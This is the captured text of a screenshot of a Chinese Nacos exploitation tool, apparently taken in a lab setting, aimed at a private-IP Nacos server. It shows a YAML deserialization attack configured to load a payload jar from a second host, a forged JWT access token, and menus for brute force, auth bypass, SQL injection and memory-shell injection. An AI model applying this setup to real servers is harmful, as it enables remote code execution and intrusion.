 [*]172.30.12.6
Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标 : http://172.30.12.6:8848/nacos 漏洞 : Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId : db-config group : DEFAULT_GROUP Jar路径 : http://172.30.12.5:54321/yaml-payload.jar
accessToken : eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2025-08-21 23:33:54 : 请检查服务端是否收到请求,若收到则存在漏洞
2025-08-21 23:35:06 : 请检查服务端是否收到请求,若收到则存在漏洞